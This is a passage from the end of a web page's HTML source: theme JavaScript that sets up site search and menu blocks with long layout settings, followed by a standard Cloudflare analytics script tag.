text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f0ba4cbf7334fdb8842c8942cc0d644","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
